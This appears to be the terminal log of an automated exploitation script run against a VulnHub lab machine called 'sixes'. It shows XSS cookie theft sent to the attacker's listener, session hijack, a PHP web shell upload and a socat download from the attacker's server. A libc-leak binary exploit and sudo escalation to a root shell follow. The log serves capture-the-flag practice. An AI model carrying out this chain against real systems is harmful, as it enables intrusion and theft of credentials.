 stunn4@kali:~/sync/vulnhub/sixes$ ./autopwn.py 192.168.1.232 eth0
[*] target 192.168.1.232 selected...
[+] port 21 seems to be open!
[+] port 22 seems to be open!
[+] port 80 seems to be open!
File system
[*] going to parse port 80...
[+] got http://192.168.1.232/?page=home.php [200]
[+] got http://192.168.1.232/?page=about.php [200]
[+] got http://192.168.1.232/?page=contact.php [200]
[+] got http://192.168.1.232/admin.php [200]
[+] got http://192.168.1.232/?page=post.php&id=3 [200]
[+] got http://192.168.1.232/?page=post.php&id=2 [200]
[+] got http://192.168.1.232/?page=post.php&id=1 [200]
[*] going to test SQLi and XSS vulnerabilities...
[*] testing SQLi at http://192.168.1.232/?page=post.php&id=1
[+] SQL injection seems to be there: maybe can you contribute to this script?
Firefox ESR
[*] testing XSS to steal cookies at http://192.168.1.232/?page=contact.php
[*] going to deliver xss payload...
[*] going to setup a socket server for 120 seconds [192.168.1.156:16069]
[+] request received from 192.168.1.232:58020...
[+] admin's PHPSESSID fucked 98k7dtsj49q30ob6n5vg8flnjg
[+] login as admin works, trying to upload malicious image...
[+] malicious file has been created...
[*] going to upload HPhCkwkZib.php...
[+] file uploaded!
[*] testing code execution...
[+] the exploit is working: whoami? www-data
[*] going to enumerate SUID files, this could take a while...
[+] found -r-sr-sr-x 1 webmaster webmaster 17320 Oct  3 20:24 /sbin/notemaker
[*] going to exploit /sbin/notemaker...
[*] going to fire up a python simpleserver [192.168.1.156:33178]
[*] uploading socat and setting permissions to expose /sbin/notemaker...
[+] file uploaded with success: -rwxrwxrwx 1 www-data www-data 382480 Feb  2 17:18 socat
[*] trying to expose /sbin/notemaker on port 8354...
[+] /sbin/notemaker exposed with success!
[+] Opening connection to 192.168.1.232 on port 8354: Done
[+] puts@leaked: 0×7ff0b268a9c0
[+] libc_base_address: 0×7ff0b260a000
[+] one gadget address: 0×7ff0b2659322
[+] whoami? webmaster
[+] (root) NOPASSWD: /usr/sbin/service
[*] trying privesc via sudo -l technique
[+] got root? root
[+] popping shell...
[*] Switching to interactive mode
$ hostname
sixes
$